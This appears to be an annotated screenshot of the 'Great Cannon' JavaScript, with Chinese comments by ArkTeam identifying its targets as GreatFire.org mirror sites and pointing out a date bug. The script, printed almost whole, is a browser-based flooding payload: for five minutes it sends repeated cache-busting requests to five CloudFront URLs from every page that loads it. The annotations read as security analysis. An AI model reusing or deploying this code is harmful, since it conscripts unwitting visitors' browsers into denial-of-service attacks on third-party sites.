 great cannon.js
UNREGISTERED
great cannon.js ×
1 document.write("<script src='http://libs.baidu.com/jquery/2.0.0/jquery.min.js'><\/script>");
2 !window.jQuery && document.write("<script src='http://code.jquery.com/jquery-latest.js'><\/script>");
3
4 startime = new Date().getTime();
5 var count = 0;
6
7 function unixtime() {
8 var dt = new Date();
9 var ux = Date.UTC(dt.getFullYear(), dt.getMonth(), dt.getDay(), dt.getHours(), dt.getMinutes(), dt.getSeconds()) / 1000;
10 return ux;
11 }
12
与getDate()混淆了 getDay()——周
getDate()——月
13 url_array = new Array("https://d117ucqx7my6vj.cloudfront.net", "https://d14qqseh1jha6e.cloudfront.net",
14 "https://d18yee9du95yb4.cloudfront.net", "https://d19r410x06nzy6.cloudfront.net", "https://d1blw6ybvy6vm2.cloudfront.net")
15 NUM = url_array.length;
16
Greatfire.org几个镜像站
17 function r_send2() {
18 var x = unixtime() % NUM;
19 var url = url_array[x];
20 get(url);
21 }
22
23 function get(myurl) {
24 var ping;
25 $.ajax({
26 url: myurl + "?" + unixtime(),
27 dataType: "text",
28 timeout: 10000,
29 cache: true,
30 beforeSend: function() {
31 requestTime = new Date().getTime();
32 },
33
GET /?1425380211 HTTP /1.1
34 complete: function() {
35 responseTime = new Date().getTime();
36 ping = Math.floor(responseTime - requestTime);
37 if (responseTime - startime < 300000) {
38 r_send(ping);
39 count = count + 1;
40 }
41 }
42 });
43 }
44
45 function r_send(ping) {
46 setTimeout("r_send2()", ping);
47 }
48
49 setTimeout("r_send2()", 2000
ArkTeam
Line 41, Column 7
Line 41, Column 7
Tab Size: 4
JavaScript